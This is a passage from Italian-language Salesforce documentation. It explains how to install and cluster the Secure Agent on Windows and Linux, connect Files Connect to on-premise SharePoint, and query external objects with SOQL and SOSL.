## Installazione ed esecuzione dell'Agente su un server Windows

- **1.** Estrarre i file da sfdc-agent.zip, quindi fare doppio clic su SecureAgentInstaller.exe
- **2.** Fare clic su **Avanti** e immettere una cartella di installazione. Fare di nuovo clic su **Avanti** e completare l'installazione iniziale.
- **3.** Quando appare la finestra di configurazione, immettere le impostazioni del proxy utilizzate per la connessione a Salesforce.

Suggerimento: per modificare le impostazioni del proxy dopo l'installazione (in caso di nuova password, ad esempio), digitare il comando *agent:proxyconfig* nell'interfaccia dell'agente.

**4.** Come tipo di server di accesso scegliere **Produzione** o **Sandbox**.

Suggerimento: Per modificare questa e altre impostazioni di configurazione in un secondo tempo, sarà necessario disinstallare e reinstallare l'Agente.

- **5.** Come chiave del client Oauth immettere il valore Chiave consumatore copiato nel file di testo.
- **6.** Per le impostazioni di crittografia, scegliere una delle seguenti opzioni:
	- **• Genera** per generare in modo casuale una coppia di chiavi, una pubblica e una privata, a 1.024 bit. Annotare il percorso visualizzato per il file di certificato \*.509 generato; ci si dovrà fare riferimento nell'app connessa Salesforce.
	- **• Riutilizza l'archivio delle chiavi esistente** per riutilizzare una coppia di chiavi dall'installazione di un agente precedente. L'archivio delle chiavi si trova in questo percorso: *[cartella installazione agente]\etc\auth.jks*.

Nota: Se si seleziona un archivio delle chiavi esistente, passare alla fase 10.

- **• Riutilizza certificato esistente** per selezionare il proprio certificato a 1.024 bit e la propria chiave privata.
- **7.** In Salesforce, da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **8.** Fare clic su **Modifica** accanto all'applicazione connessa e selezionare **Usa firme digitali**.
- **9.** Fare clic su **Scegli file** e selezionare il certificato \*.509. Quindi, fare clic su **Salva**.
- **10.** Tornare al programma di installazione dell'agente e premere Avanti per completare l'installazione.
- <span id="page-3342-0"></span>**11.** Fare clic su **Installa Agente come servizio** per avviare il servizio Agente di sicurezza Salesforce sul server.

Suggerimento: Per accedere ai servizi in Windows, scegliere Start > Strumenti amministrativi > Servizi.

## Installazione ed esecuzione dell'Agente su un server Linux

- **1.** Eseguire il programma di installazione utilizzando uno di questi comandi:
	- **•** Istanza Produzione:

./sfdc-agent.run

**•** Istanza Sandbox:

```
./sfdc-agent.run -l https://test.salesforce.com
```
**•** L'istanza di produzione con la propria coppia di chiavi privata/pubblica a 1.024 bit:

```
./sfdc-agent.run –l https://login.salesforce.com -p [private key filename].PKCS8 -f
[public key filename].X509
```
**•** L'istanza di produzione con un archivio delle chiavi generato durante un'installazione precedente:

```
./sfdc-agent.run –l https://login.salesforce.com -j [path to *.jks file]
```
Il file \*.jks è disponibile qui: *[cartella installazione agente]/etc/auth.jks*

**2.** Seguire le istruzioni sullo schermo per immettere una cartella di installazione e le impostazioni del proxy.

- Suggerimento: per modificare le impostazioni del proxy dopo l'installazione, digitare il comando *agent:proxyconfig* nell'interfaccia dell'agente.
- **3.** Quando il programma di installazione richiede una chiave client OAuth, immettere il valore Chiave consumatore copiato nel file di testo.

Nota: Se è stato specificato un archivio delle chiavi generato durante un'installazione precedente, passare alla fase 8.

- **4.** Se richiesto, generare una coppia di chiavi pubblica/privata a 1.024 bit. Annotare il percorso visualizzato per il file di certificato \*.509 generato; ci si dovrà fare riferimento nell'app connessa Salesforce.
- **5.** In Salesforce, da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **6.** Fare clic su **Modifica** accanto all'applicazione connessa e selezionare **Usa firme digitali**.
- **7.** Fare clic su **Scegli file** e selezionare il certificato \*.509. Quindi, fare clic su **Salva**.
- **8.** Tornare al programma di installazione dell'agente e premere Invio per completare l'installazione.
- <span id="page-3343-0"></span>**9.** Avviare l'Agente con questo comando: *[cartella installazione agente]/bin/start*

## Installazione dei plug-in dell'Agente di sicurezza per la fonte di dati in loco

Per connettere un Agente di sicurezza a una fonte di dati esterna in Salesforce, è necessario installare i plug-in richiesti.

- **1.** In Imposta, immettere *Agenti di sicurezza* nella casella Ricerca veloce, quindi selezionare **Agenti di sicurezza**.
- **2.** Fare clic sul nome di un agente per accedere alla pagina dei dettagli.
- **3.** Nell'elenco Plug-in agente di sicurezza, fare clic su **Nuovo**.

Per SharePoint 2010 o 2013, sarà necessario installare i plug-in seguenti:

- **•** Files Connect SharePoint
- **•** Files Connect Remote Connector Service
- **•** Secure Transport Client Service
- <span id="page-3343-1"></span>**4.** Per installare un plug-in, selezionarlo dal menu Tipo, immettere un nome descrittivo e fare clic su **Salva**. Ripetere la procedura per ogni plug-in necessario.

## Aggiornare i plug-in installati in precedenza

Quando sono disponibili gli aggiornamenti ai plug-in, gli amministratori ricevono delle notifiche via email settimanalmente.

- <span id="page-3343-2"></span>**1.** In Imposta, immettere *Agenti di sicurezza* nella casella Ricerca veloce, quindi selezionare **Agenti di sicurezza**.
- **2.** Nell'elenco Plug-in agente di sicurezza, se la colonna Aggiornamento disponibile indica "Sì", fare clic su **Modifica** per quel plug-in.
- **3.** Selezionare **Aggiornare alla versione consigliata al salvataggio** e fare clic su **Salva**.

## Importazione di eventuali certificati richiesti

Nell'interfaccia dell'Agente è possibile premere il tasto tabulazione per accedere a diversi comandi. Se il server SharePoint utilizzato richiede un certificato autofirmato o un certificato firmato da un'autorità non ufficiale, è necessario utilizzare il comando *rcs:importcert*. Quindi, immettere il percorso per importare il certificato autorfirmato o il certificato dell'autorità nel trust store dell'Agente di sicurezza.

Il comando *rcs:listcert* elenca tutti i certificati attualmente presenti nel trust store, mentre *rcs:deletecert* elimina il certificato specificato dallo store.

## <span id="page-3344-0"></span>Monitoraggio e risoluzione dei problemi dell'Agente di sicurezza

Scaricare i file di registro per monitorare con precisione gli eventi dell'Agente.

- **1.** In Imposta, immettere *Agenti di sicurezza* nella casella Ricerca veloce, quindi selezionare **Agenti di sicurezza**.
- **2.** Fare clic sul nome di un Agente di sicurezza creato in precedenza per aprire la relativa pagina dei dettagli.
- **3.** Fare clic su una delle seguenti opzioni:
	- **• Scarica registri** per scaricare un file .zip compresso contenente i registri di testo.
	- **• Scarica diagnostica** per vedere lo stato dell'agente corrente, incluso l'elenco dei plug-in installati e lo stato della macchina virtuale Java.

# Garantire l'accesso con i cluster Agente di sicurezza

I cluster Agente di sicurezza forniscono protezione dal failover, garantendo che gli utenti Salesforce possano sempre accedere alle fonti di dati esterne in loco come SharePoint 2010 o 2013.

Nota: il processo di impostazione dell'Agente di sicurezza richiede la licenza insieme di autorizzazioni a pagamento "Files Connect per fonti di dati esterne in loco". Per informazioni sulle licenze insieme di autorizzazioni, [vedere la Guida di Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm).

## Creazione del cluster Agente di sicurezza

- **1.** Creare più Agenti di sicurezza su server diversi ripetendo il procedimento: [Impostazione di un](#page-3340-0) [Agente di sicurezza.](#page-3340-0)
- **2.** Da Imposta, immettere *Cluster Agente di sicurezza* nella casella Ricerca veloce, quindi selezionare **Cluster Agente di sicurezza**.
- **3.** Fare clic su **Nuovo cluster Agente di sicurezza**.
- **4.** Immettere un'**Etichetta** per l'interfaccia utente e un **Nome** per l'API.
- **5.** Per aggiungere gli agenti disponibili al cluster, selezionarli e fare clic su **Aggiungi**.

Per cambiare l'ordine di priorità in cui vengono utilizzati gli agenti, spostarli in alto o in basso nell'elenco Agenti di sicurezza selezionati. Viene utilizzato per primo l'agente accessibile con la massima priorità.

**6.** Fare clic su **Salva**.

## Controllo dello stato di un cluster

- **1.** Da Imposta, immettere *Cluster Agente di sicurezza* nella casella Ricerca veloce, quindi selezionare **Cluster Agente di sicurezza**.
- **2.** Fare clic sul nome di un cluster per accedere alla pagina dei dettagli.
- **3.** Osservare lo stato complessivo del cluster. Il verde indica che tutti gli agenti sono accessibili, il giallo che lo sono solo alcuni e il rosso che non lo è nessuno.
- **4.** Osservare lo stato dei singoli agenti e questi dettagli aggiuntivi:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare i cluster Agente di sicurezza:

- La colonna Priorità mostra l'ordine in cui vengono utilizzati gli agenti. Per modificare la priorità, fare clic su **Modifica** e spostare **•** gli agenti in basso o in alto nell'elenco Agenti di sicurezza selezionati.
- **•** La colonna Attivo indica l'agente utilizzato in quel momento.

# <span id="page-3345-0"></span>Definizione di una fonte di dati esterna per SharePoint 2010 o 2013

Consentire a Salesforce di accedere ai dati nel proprio sistema in loco. Ciò è reso possibile da Files Connect e Chatter.

- $\boldsymbol{\mathcal{A}}$ Nota: questa procedura di impostazione richiede una licenza insieme di autorizzazioni a pagamento, "Files Connect per fonti di dati esterne in loco". Per informazioni sulle licenze insieme di autorizzazioni, [vedere la Guida di Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm).
- **1.** Da Imposta, immettere *Fonti di dati esterne* nella casella Ricerca veloce, quindi selezionare **Fonti di dati esterne**.



**2.** Fare clic su **Nuova fonte di dati esterna**. Impostare quindi le opzioni seguenti.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per definire una fonte di dati esterna:



Nota: gli utenti Salesforce non possono accedere a SharePoint 2010 se per l'applicazione Web è abilitato l'accesso anonimo.

#### VEDERE ANCHE:

[Il processo di impostazione di Files Connect](#page-3330-0)

# <span id="page-3347-0"></span>Inclusione di una fonte di dati Files Connect nella ricerca globale

È possibile combinare le ricerche di dati Salesforce con i dati esterni provenienti da Google Drive, SharePoint o OneDrive for Business. Tramite l'API, gli sviluppatori possono automatizzare il processo con le query SOQL o SOSL supportate.

Per includere dati esterni nelle ricerche globali o nelle query API, prima creare un oggetto esterno correlato. Il comportamento degli oggetti esterni è simile a quello degli oggetti personalizzati, tranne per il fatto che vengono mappati ai dati memorizzati all'esterno di Salesforce in un sistema esterno come SharePoint. Ogni oggetto esterno viene mappato a una tabella di dati e i campi oggetto vengono mappati alle colonne della tabella accessibili.

Suggerimento: gli oggetti esterni supportano le relazioni di ricerca in modo simile agli oggetti personalizzati, consentendo di integrare i dati esterni negli elenchi correlati e in altre aree in Salesforce. Per informazioni dettagliate, vedere [Relazioni oggetto esterno.](https://help.salesforce.com/HTViewHelpDoc?id=external_object_relationships.htm)

Per configurare completamente una ricerca globale, attenersi a questa procedura:

- **1.** [Scelta del layout per i risultati della ricerca globale](#page-3347-1)
- **2.** [Creazione di un oggetto esterno da una fonte di dati esterna](#page-3347-2)
- **3.** [Concessione agli utenti dell'accesso ai campi dell'oggetto esterno](#page-3348-0)

Per la ricerca automatica con SOQL o SOSL, rivedere le query supportate per la propria fonte di dati:

- <span id="page-3347-1"></span>**•** [Supporto SOQL e SOSL per gli oggetti esterni SharePoint e OneDrive](#page-3348-1)
- **•** [Supporto SOQL e SOSL per gli oggetti esterni Google Drive](#page-3349-0)

## Scelta del layout per i risultati della ricerca globale

Per impostazione predefinita, gli oggetti esterni Files Connect utilizzano il layout dei risultati della ricerca standard per Chatter e per la scheda File. Se per questi oggetti si desiderano visualizzare layout di ricerca personalizzati, eseguire la procedura rapida descritta di seguito.

- <span id="page-3347-2"></span>**1.** Da Imposta, immettere *Impostazioni di Files Connect* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Files Connect**.
- **2.** Selezionare **Usa il layout di ricerca oggetto esterno**.

## Creazione di un oggetto esterno da una fonte di dati esterna

- **1.** Definire una fonte di dati esterna che supporta la ricerca:
	- **•** [SharePoint Online o OneDrive for Business](#page-3338-0)
	- **•** [SharePoint 2010 o 2013](#page-3345-0)
	- **•** [Google Drive](#page-3334-0)
- **2.** In Imposta, immettere *Fonti di dati esterne* nella casella Ricerca veloce, quindi selezionare **Fonti di dati esterne**.
- **3.** Fare clic sul nome della fonte di dati per accedere alla pagina dei dettagli.
- **4.** Fare clic su **Convalida e sincronizza**.
- **5.** Selezionare la tabella di nome "items\_[data source]". Quindi, fare clic su **Sincronizza** per creare un oggetto esterno che viene mappato all'intera fonte.

A questo punto è possibile distribuire l'oggetto per rendere disponibili agli utenti i dati in esso contenuti.

#### EDIZIONI

Disponibile in: Salesforce **Classic** 

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare un oggetto esterno e consentire l'accesso ai suoi campi:
- **6.** Scegliere **Crea** > **Sviluppa** > **Oggetti esterni**.
- **7.** Fare clic su **Modifica** accanto al nuovo oggetto esterno.
- **8.** Nella parte inferiore della pagina, fare clic su **Distribuito** e quindi su **Salva**.

## Concessione agli utenti dell'accesso ai campi dell'oggetto esterno

- **1.** In Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Fare clic su [un insieme di autorizzazioni nel quale è stato abilitato Files Connect](#page-3332-0).
- **3.** Nella sezione Applicazioni, fare clic su **Impostazioni oggetti**.
- **4.** Fare clic sul nome dell'oggetto esterno.
- **5.** Fare clic su **Modifica** e abilitare le autorizzazioni "Lettura" necessarie (per l'oggetto stesso e per tutti i campi che si desidera visualizzare in Salesforce).
- **6.** Fare clic su **Salva**.

## Supporto SOQL e SOSL per gli oggetti esterni SharePoint e OneDrive

Gli oggetti esterni SharePoint e OneDrive supportano i campi standard identificati di seguito e qualsiasi campo personalizzato abilitato dall'utente.

 $\mathbf{z}$ Nota: le query su campi specifici restituiscono solo i documenti che sono stati indicizzati dalla fonte di dati esterna.



Nota: è anche possibile utilizzare ParentId\_c come criterio di query per recuperare l'elenco dei documenti in una cartella. Tuttavia, tale campo non viene visualizzato nei risultati delle query a meno che la query non specifichi un valore ParentId c.

## Supporto SOQL e SOSL per gli oggetti esterni Google Drive

Files Connect supporta tutte le proprietà Google Drive standard, ma non le proprietà personalizzate. Le seguenti proprietà hanno nomi di campo diversi negli oggetti esterni Salesforce:



Il sottoinsieme di campi supporta le query SOQL e SOSL. (Nessuna può essere ordinata, il che riflette i limiti nell'API Google Drive).

- **•** CreationDate
- **•** lastViewedByMeDate
- **•** MimeType
- **•** Name

Nota: Le query Google Drive nel campo Name supportano un solo carattere jolly, %. Le ricerche effettuate utilizzando questo carattere jolly cercano corrispondenze solo con i prefissi dei nomi. Ad esempio, il titolo "HelloWorld" viene restituito con la query *Name LIKE "Hello%"* ma non con *Name LIKE "%Word"*.

**•** sharedWithMe

 $\mathbb{Z}$ Nota: Le query nel campo sharedWithMe con un valore di "falso" non sono supportate, per proteggere i dati riservati.

**•** starred

**•** UpdateDate

#### VEDERE ANCHE:

[Il processo di impostazione di Files Connect](#page-3330-0) [Inclusione delle proprietà personalizzate SharePoint in ricerche, query SOQL e SOSL](#page-3350-0)

# <span id="page-3350-0"></span>Inclusione delle proprietà personalizzate SharePoint in ricerche, query SOQL e SOSL

Dopo aver creato un oggetto esterno per una fonte di dati SharePoint, sono necessari alcuni passaggi particolari per eseguire ricerche o query su eventuali proprietà personalizzate in esso contenute.

## Configurazione delle proprietà personalizzate in SharePoint

Gli oggetti esterni in Salesforce consentono di selezionare e filtrare queste proprietà personalizzate da SharePoint:

- **•** Colonne personalizzate definite in un tipo di contenuti personalizzato
- **•** Metadati provenienti da Microsoft Word, Excel e altri documenti di Office

Per eseguire ricerche in queste proprietà personalizzate in Salesforce, è necessario che un amministratore Sharepoint crei una proprietà gestita corrispondente.

- **•** Per visualizzare queste proprietà nei campi oggetti esterni, o per utilizzarle nelle query SELECT SOQL o SOSL, impostare la proprietà gestita corrispondente su Recuperabile. (In Sharepoint 2010, questa opzione è denominata, "Consenti l'utilizzo di questa proprietà negli ambiti").
- Per filtrare queste proprietà negli oggetti esterni, o per utilizzarle come criteri di query in una clausola WHERE SOQL o SOSL, impostare la proprietà gestita corrispondente su Interrogabile.

## Interrogazione dei campi risultanti in Salesforce

Nell'esempio seguente, CustomProperty rappresenta il nome di colonna personalizzato definito nel tipo di contenuto personalizzato, oppure il nome dei metadati del documento di Office. ManagedCustomProperty rappresenta il nome della proprietà gestita corrispondente.

#### **SharePoint 2010**

Utilizzare CustomProperty nella clausola SELECT e ManagedCustomProperty nella clausola WHERE. Per l'oggetto esterno in Salesforce devono esistere due campi corrispondenti: uno per la selezione e l'altro per il filtro.

Ecco un esempio SOQL:

SELECT CustomProperty FROM items sp2010 x WHERE ManagedCustomProperty=...

#### **SharePoint 2013 e Online**

Nella maggioranza dei casi, è possibile utilizzare ManagedCustomProperty sia per la clausola SELECT che per la clausola WHERE.

Ecco un esempio SOQL:

SELECT ManagedCustomProperty FROM items sp2013 x WHERE ManagedCustomProperty=...

EDIZIONI

Disponibile in: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare un oggetto esterno e consentire l'accesso ai suoi campi:

**•** "Personalizza applicazione"

Tuttavia, per i tipi di file che SharePoint non indicizza per la ricerca, come i file .jpg, .png e.pdf, è necessario utilizzare CustomProperty nella clausola SELECT e ManagedCustomProperty nella clausola WHERE. Per risolvere il problema, è possibile definire un alias sulla proprietà gestita in SharePoint e formattare le query nel modo seguente:

SELECT Alias FROM items sp2013/Online WHERE Alias=...

Suggerimento: In genere, le proprietà personalizzate non vengono visualizzate sulle pagine dei dettagli dell'oggetto esterno; anche in questo caso, il problema può essere risolto con la definizione di un alias.

## Proprietà personalizzate booleane

Quando si utilizzano proprietà personalizzate booleane (Sì/No) con una proprietà gestita corrispondente impostata sul tipo Testo, il campo oggetto esterno corrispondente deve essere anch'esso impostato sul tipo Testo. Nei filtri, i valori "0" e "1" corrispondono rispettivamente a "falso" e "vero". Ad esempio:

WHERE customBooleanWithTextManagedProperty="1"

Tuttavia, "0" e "1" vengono visualizzati anche come risultati, perciò idealmente le proprietà personalizzate booleane utilizzano correttamente una proprietà gestita di tipo Sì/No. In tale scenario , impostare il campo oggetto esterno corrispondente su Casella di controllo, per eseguire la query con i valori standard vero o falso. Ad esempio:

WHERE customBooleanWithYesNoManagedProperty=true

## Metadati nei documenti di Microsoft Office

Il servizio di ricerca di Sharepoint restituisce tutti i metadati dei documenti Office sotto forma di stringhe, pertanto i campi degli oggetti esterni corrispondenti devono essere impostati sul tipo Testo.

Le date vengono restituite nel formato MM/GG/AAAA hh:mm:ss AM/PM (ad esempio, "3/31/2015 9:59:00 PM"). Per eseguire una query sui campi utilizzando il tipo Data, l'oggetto esterno deve includere un campo Data corrispondente per il filtro e un campo Testo per la selezione.

## Limitazioni per tipi specifici di proprietà SharePoint in Salesforce

#### **Tutte le versioni**

